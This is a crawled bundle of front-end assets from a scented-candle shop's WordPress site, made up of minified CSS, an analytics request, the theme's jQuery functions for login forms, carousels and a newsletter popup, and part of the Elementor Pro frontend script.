rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@media all and (max-width:900px){.floating-button-right a.custom-subscribe-btn{width:40px;top:70%}.rp-mc-response.success #thank_you_msg{margin-bottom:0}.floating-button-right a.custom-subscribe-btn .button-text{line-height:40px}.floating-button-right a.custom-subscribe-btn .discount-icon{height:17px;width:17px;line-height:20px;margin-left:12px;transform:rotate(340deg);color:#fff}.white-popup-block{width:100%;padding:15px 15px 25px 15px;border-radius:15px 15px 0 0}#get-discount-model h3{color:#000;font-size:24px;font-weight:700;text-transform:capitalize;line-height:1.2em}#get-discount-model p{color:#000;margin-bottom:15px;font-size:14px}#get-discount-model .field-inside input{line-height:18px;border-radius:5px}.mfp-close-btn-in .mfp-close{color:#fff!important;background:#000;border-radius:100%;border:2px solid #fff;top:-22px;right:34px;line-height:42px;opacity:1;font-size:20px}#get-discount-model .field-inside input{width:100%}#get-discount-model .field-inside button{width:38%;padding:8px;margin:0;height:40px;border-radius:5px;margin-top:20px;display:block}}@media all and (max-width:800px){#sidebar-left-menu h3.gift-cards-sidebar,#sidebar-left-menu h3.wax-melts-sidebar{font-size:1.7rem;margin-bottom:10px;margin-top:0px!important;text-transform:uppercase;font-family:"Roboto Slab"}#sidebar-left-menu h3.gift-cards-sidebar a,#sidebar-left-menu h3.wax-melts-sidebar a{background:#666;padding:10px;color:#fff!important;cursor:pointer;position:relative;display:block}#sidebar-left-menu h3.gift-cards-sidebar a:hover,#sidebar-left-menu h3.gift-cards-sidebar a:focus,#sidebar-left-menu h3.wax-melts-sidebar a:hover,#sidebar-left-menu h3.wax-melts-sidebar a:focus{color:#fff!important}}@media all and (max-width:767px){.floating-button-wrapper{position:fixed;bottom:0%;top:auto;left:44%;z-index:15;height:0%}.floating-button-right a.custom-subscribe-btn{width:40px;top:auto;transform:rotate(90deg);border-radius:5px;background:rgba(62,153,181,.85);position:fixed;left:calc(50% - 20px);margin-bottom:-35px;bottom:0}.floating-button-right{right:auto;left:18%}.floating-button-wrapper.buttom-position{position:relative;height:0;left:50%;bottom:65px}.floating-button-wrapper.buttom-position .floating-button-right{position:relative;left:auto}.floating-button-wrapper.buttom-position .floating-button-right a.custom-subscribe-btn{position:relative}}.field-inside .half-field{width:47.5%;margin-bottom:20px}.field-inside .full-field{width:100%;margin-bottom:20px}.field-inside .full-field.m-0{margin-bottom:0px!important}.field-inside .half-field-wrapper{display:flex;justify-content:space-between;align-items:center}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image{opacity:1!important}.tc_video_slide video:not(.fme_video_size){min-width:70px;object-fit:cover!important;width:100%}.splide--nav>.splide__track>.splide__list>.splide__slide{background-size:60px auto!important}.splide__slide i{color:#3795b2!important}#secondary-slider .is-active{border-color:#3795b2!important}.splide--nav>.splide__track>.splide__list>.splide__slide{border:1px solid #e5e5e5!important;border-radius:8px;transform:scale(.95)}.woocommerce div.product div.images img{height:auto!important}.tc_video_slide .fme_lightbox_icon .fa-expand:before{content:"\f144"!important}.tc_video_slide .fme_pgifw_right_bottom.fme_lightbox_icon{top:0;width:100%;height:100%;bottom:0;display:flex;justify-content:center;align-items:center;font-size:60px}.splide__list .splide__slide>i:before{content:"\f144"!important}.splide__list .splide__slide>i{font-size:35px!important;display:flex!important;justify-content:center;align-items:center}.splide--fade>.splide__track>.splide__list>.splide__slide{display:flex;justify-content:center;align-items:center}.tc_video_slide video.fme_video_size{height:auto!important}.splide--ttb>.splide__arrows .splide__arrow--prev,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev{top:0!important}.splide__arrow{position:absolute;z-index:1;top:50%;transform:translateY(-50%);width:100%!important;height:2em;border-radius:0;display:flex;align-items:center;justify-content:center;border:none;padding:0;opacity:1!important;background:#ccc;transition:all ease-in-out 0.4s}.splide--ttb>.splide__arrows .splide__arrow--next,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next{bottom:0!important}.splide--ttb>.splide__arrows .splide__arrow--next:hover,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next:hover,.splide--ttb>.splide__arrows .splide__arrow--prev:hover,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev:hover{background:#000!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/uploads/elementor/css/post-21988.css?ver=1703696755
body_size: 966
content:
.elementor-21988 .elementor-element.elementor-element-6052ce1:not(.elementor-motion-effects-element-type-background), .elementor-21988 .elementor-element.elementor-element-6052ce1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0FBFF;}.elementor-21988 .elementor-element.elementor-element-6052ce1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:66px 0px 40px 0px;z-index:1;}.elementor-21988 .elementor-element.elementor-element-6052ce1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21988 .elementor-element.elementor-element-1ff2f158 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-564cca02{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-30ecd430 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-3fd05180 .elementor-heading-title{font-family:"Dancing Script", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;}.elementor-21988 .elementor-element.elementor-element-3fd05180 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-21988 .elementor-element.elementor-element-2fe49033{color:#666666;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;width:var( --container-widget-width, 450px );max-width:450px;--container-widget-width:450px;--container-widget-flex-grow:0;}.elementor-21988 .elementor-element.elementor-element-33776364 .elementor-button{font-family:"Roboto Slab", Sans-serif;font-size:11px;font-weight:700;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );background-color:#61CE7000;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-72376242 > .elementor-element-populated{margin:0px 0px 0px 100px;--e-column-margin-right:0px;--e-column-margin-left:100px;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-7d6ec3bb .elementor-heading-title{font-family:"Dancing Script", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;}.elementor-21988 .elementor-element.elementor-element-7d6ec3bb > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-21988 .elementor-element.elementor-element-146ef0c4{color:#666666;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-21988 .elementor-element.elementor-element-3d1f5705{color:#666666;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-21988 .elementor-element.elementor-element-581b106{color:#666666;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-8c3b1f9.elementor-social-icon{background-color:#3B5998;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-8c3b1f9.elementor-social-icon i{color:#FFFFFF;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-8c3b1f9.elementor-social-icon svg{fill:#FFFFFF;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-075380a.elementor-social-icon{background-color:#00BDEC;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-1b49212.elementor-social-icon{background-color:#D40062;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-widget-container{text-align:left;}.elementor-21988 .elementor-element.elementor-element-51732e2c:not(.elementor-motion-effects-element-type-background), .elementor-21988 .elementor-element.elementor-element-51732e2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0FBFF;}.elementor-21988 .elementor-element.elementor-element-51732e2c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#00000012;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:7px 0px 7px 0px;}.elementor-21988 .elementor-element.elementor-element-51732e2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21988 .elementor-element.elementor-element-22606cec{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-21988 .elementor-element.elementor-element-7c083900 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-2b46c920{text-align:left;}.elementor-21988 .elementor-element.elementor-element-2b46c920 .elementor-heading-title{color:#666666;font-family:"Roboto Slab", Sans-serif;font-size:12px;font-weight:400;text-transform:capitalize;}.elementor-bc-flex-widget .elementor-21988 .elementor-element.elementor-element-512be305.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21988 .elementor-element.elementor-element-512be305.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21988 .elementor-element.elementor-element-512be305.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-21988 .elementor-element.elementor-element-512be305 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-2c97bb62 .elementor-nav-menu .elementor-item{font-family:"Roboto Slab", Sans-serif;font-size:12px;font-weight:400;}.elementor-21988 .elementor-element.elementor-element-2c97bb62 .elementor-nav-menu--main .elementor-item{color:#666666;fill:#666666;padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;}.elementor-21988 .elementor-element.elementor-element-2c97bb62{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-21988 .elementor-element.elementor-element-2c97bb62 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}@media(min-width:768px){.elementor-21988 .elementor-element.elementor-element-7c083900{width:30%;}.elementor-21988 .elementor-element.elementor-element-512be305{width:70%;}}@media(max-width:1024px){.elementor-21988 .elementor-element.elementor-element-6052ce1{padding:50px 20px 40px 20px;}}@media(max-width:767px){.elementor-21988 .elementor-element.elementor-element-6052ce1{padding:40px 20px 40px 20px;}.elementor-21988 .elementor-element.elementor-element-72376242 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}/* Start custom CSS for text-editor, class: .elementor-element-146ef0c4 */.elementor-21988 .elementor-element.elementor-element-146ef0c4 strong{
    color: #666666;
    font-weight: 500;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-3d1f5705 */.elementor-21988 .elementor-element.elementor-element-3d1f5705 strong{
    color: #666666;
    font-weight: 500;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-581b106 */.elementor-21988 .elementor-element.elementor-element-581b106 strong{
    color: #666666;
    font-weight: 500;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6052ce1 */.elementor-21988 .elementor-element.elementor-element-6052ce1 .elementor-element-populated{
    padding: 0 important;
}/* End custom CSS */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=353037659&t=pageview&_s=1&dl=https%3A%2F%2Fhalarosis.com%2Fproduct%2Fisland-vibes-glam-collection%2F&ul=en-us%40posix&dt=Island%20Scented%20Candle%20-%20Island%20Vibes%20-%20Safe%20%26%20Non-Toxic&sr=1280x720&vp=1280x720&_u=aCDAgUIpAAAAACAMI~&jid=762004360&gjid=276121784&cid=1461855941.1768981146&tid=UA-171708861-1&_gid=1527986367.1768981148&_slc=1&z=25678852
body_size: -450
content:
2,cG-Z2837J5GCT

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/functions.js?ver=1709613212
body_size: 1583
content:
(function(){"use strict";jQuery(document).ready(function($){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>200){jQuery('.scrollup').fadeIn()}else{jQuery('.scrollup').fadeOut()}});jQuery('.scrollup').on('click',function(){jQuery("html, body").animate({scrollTop:0},600);return!1});$('#pbrlostpasswordform').hide();$('#modalLoginForm form .btn-cancel').on('click',function(){$('#modalLoginForm').modal('hide');$('#modalLoginForm .alert').remove()});$('form.login-form').on('submit',function(){var $this=$(this);$('.alert',this).remove();$.ajax({url:freshfoodAjax.ajaxurl,type:'POST',dataType:'json',data:$(this).serialize()+"&action=pbrajaxlogin"}).done(function(data){if(data.loggedin){$this.prepend('<div class="alert alert-info">'+data.message+'</div>');location.reload()}else{$this.prepend('<div class="alert alert-danger">'+data.message+'</div>')}});return!1});$('form#opalrgtRegisterForm').on('submit',function(){var $this=$(this);$('.alert',this).remove();$.ajax({url:freshfoodAjax.ajaxurl,type:'POST',dataType:'json',data:$(this).serialize()+"&action=opalajaxregister"}).done(function(data){if(data.status==1){$this.prepend('<div class="alert alert-info">'+data.msg+'</div>');location.reload()}else{$this.prepend('<div class="alert alert-warning">'+data.msg+'</div>')}});return!1});$('form.lostpassword-form').on('submit',function(){var $this=$(this);$('.alert',this).remove();$.ajax({url:freshfoodAjax.ajaxurl,type:'POST',dataType:'json',data:$(this).serialize()+"&action=pbrajaxlostpass"}).done(function(data){if(data.loggedin){$this.prepend('<div class="alert alert-info">'+data.message+'</div>');location.reload()}else{$this.prepend('<div class="alert alert-danger">'+data.message+'</div>')}});return!1});$('form .toggle-links').on('click',function(){$('.form-wrapper').hide();$($(this).attr('href')).show();return!1});if($('.counterUp').length>0){$('.counterUp').counterUp({delay:10,time:800})}
$("a[rel^='prettyPhoto[pp_gal]']").prettyPhoto({animation_speed:'normal',theme:'light_square',social_tools:!1,});$('.awe-page-loading').delay(500).fadeOut('400',function(){$(this).fadeOut()});$('[data-toggle="offcanvas"], .btn-offcanvas').on('click',function(){$('.row-offcanvas').toggleClass('active');$('#pbr-off-canvas').toggleClass('active')});$('#main-menu-offcanvas .caret').on('click',function(){if(jQuery(this).parent().children().hasClass('show')){jQuery(this).parent().children().removeClass('show')}else jQuery(this).parent().children().addClass('show')});$('.showright').on('click',function(){$('.offcanvas-showright').toggleClass('active')});jQuery('.isotope-filter li a').on('click',function(){var parentul=jQuery(this).parents('ul.isotope-filter').data('related-grid');jQuery(this).parents('ul.isotope-filter').find('li a').removeClass('active');jQuery(this).addClass('active');var selector=jQuery(this).attr('data-option-value');jQuery('#'+parentul).isotope({filter:selector},function(){});return(!1)});$(".dropdown-toggle-overlay").on('click',function(){$($(this).data('target')).addClass("active")});$(".dropdown-toggle-button").on('click',function(){$($(this).data('target')).removeClass("active");return!1});$(".owl-carousel-play .owl-carousel").each(function(){var config={navigation:!1,slideSpeed:300,paginationSpeed:400,pagination:$(this).data('pagination'),autoHeight:!1};var owl=$(this);if($(this).data('slide')==1){config.singleItem=!0}else{config.items=$(this).data('slide')}
if($(this).data('desktop')){config.itemsDesktop=$(this).data('desktop')}
if($(this).data('desktopsmall')){config.itemsDesktopSmall=$(this).data('desktopsmall')}
if($(this).data('desktopsmall')){config.itemsTablet=$(this).data('tablet')}
if($(this).data('tabletsmall')){config.itemsTabletSmall=$(this).data('tabletsmall')}
if($(this).data('mobile')){config.itemsMobile=$(this).data('mobile')}
$(this).owlCarousel(config);$('.left',$(this).parent()).on('click',function(){owl.trigger('owl.prev');return!1});$('.right',$(this).parent()).on('click',function(){owl.trigger('owl.next');return!1})});var sync1=$("#sync1");var sync2=$("#sync2");sync1.owlCarousel({singleItem:!0,navigation:$(sync1).data('navigation'),pagination:$(sync1).data('pagination'),afterAction:syncPosition,responsiveRefreshRate:200,});sync2.owlCarousel({items:$(sync2).data('slide'),pagination:!1,responsiveRefreshRate:100,itemsDesktop:$(sync2).data('desktop'),itemsDesktopSmall:$(sync2).data('desktopsmall'),itemsTablet:$(sync2).data('tablet'),itemsMobile:$(sync2).data('mobile'),afterInit:function(el){el.find(".owl-item").eq(0).addClass("synced")}});function syncPosition(el){var current=this.currentItem;$("#sync2").find(".owl-item").removeClass("synced").eq(current).addClass("synced")
if($("#sync2").data("owlCarousel")!==undefined){center(current)}}
$("#sync2").on("click",".owl-item",function(e){e.preventDefault();var number=$(this).data("owlItem");sync1.trigger("owl.goTo",number)});function center(number){var sync2visible=sync2.data("owlCarousel").owl.visibleItems;var num=number;var found=!1;for(var i in sync2visible){if(num===sync2visible[i]){var found=!0}}
if(found===!1){if(num>sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",num-sync2visible.length+2)}else{if(num-1===-1){num=0}
sync2.trigger("owl.goTo",num)}}else if(num===sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",sync2visible[1])}else if(num===sync2visible[0]){sync2.trigger("owl.goTo",num-1)}}
$("header .sub-menu").addClass("dropdown-menu");$("footer .sub-menu").addClass("dropdown-menu");$(".pbr-megamenu .dropdown-menu .container").removeClass().addClass("container-mega");if($('.wpb_map_wraper').length>0){$('.wpb_map_wraper').on('click',function(){$('.wpb_map_wraper iframe').css("pointer-events","auto")});$(".wpb_map_wraper").mouseleave(function(){$('.wpb_map_wraper iframe').css("pointer-events","none")})}
$('.btn-action').click(function(){$('.ads').toggleClass('hidden-ads');var text=$(this).text();var show=$(this).data('show');var hide=$(this).data('hide');if(text==show){text=hide}else{text=show}
$(this).text(text);return!1});var oldOnsale=$('.single-product .product .onsale').html();$('.single-product .product > .onsale').remove();if(typeof oldOnsale!='undefined'){$('.single-product .product .images').append('<span class="onsale">'+oldOnsale+'</span>')}
jQuery(window).load(function(){if($('#popupNewsletterModal').length>0){setTimeout(function(){var hiddenmodal=getCookie('hiddenmodal');if(hiddenmodal==""){jQuery('#popupNewsletterModal').modal('show')}},2000)}});jQuery(document).ready(function($){$('#popupNewsletterModal').on('hidden.bs.modal',function(){setCookie('hiddenmodal',1,30)})})})})(jQuery);function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name)==0)return c.substring(name.length,c.length)}
return""}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1
body_size: 8896
content:
/*! elementor-pro - v3.14.0 - 26-06-2023 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210)),d=s(n(450)),u=s(n(7660));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},450:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},7660:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.widgetConfig.elements.$menuToggle.hasClass(this.widgetConfig.classes.menuToggleActiveClass)?this.getMenuHeight():0;return this.setMenuHeight(e)}}},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return 